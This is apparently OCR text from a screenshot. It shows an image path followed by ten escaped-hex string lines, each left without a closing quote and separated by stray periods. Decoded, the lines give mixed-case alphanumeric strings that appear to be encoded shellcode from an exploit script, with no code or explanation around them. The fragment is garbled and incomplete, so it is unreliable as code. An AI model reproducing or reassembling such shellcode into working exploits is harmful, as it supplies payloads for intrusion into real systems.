
"\x43\x31\x48\x50\x4e\x6b\x43\x70\x51\x68\x4e
.

"\x43\x44\x42\x6a\x47\x71\x4e\x30\x50\x50\x4c
.

"\x47\x68\x4e\x6b\x46\x38\x51\x30\x45\x51\x4b
.

"\x47\x4c\x51\x59\x4c\x4b\x50\x34\x4c\x4b\x45
.

"\x45\x61\x49\x6f\x50\x31\x49\x50\x4c\x6c\x49
.

"\x44\x4d\x45\x51\x4a\x67\x47\x48\x4d\x30\x50
.

"\x43\x33\x43\x4d\x4c\x38\x45\x6b\x51\x6d\x46
.

"\x4a\x42\x51\x48\x4e\x6b\x46\x38\x47\x54\x47
.

"\x42\x46\x4e\x6b\x44\x4c\x42\x6b\x4c\x4b\x51
.

"\x46\x61\x4e\x33\x4c\x4b\x43\x34\x4c\x4b\x46
.
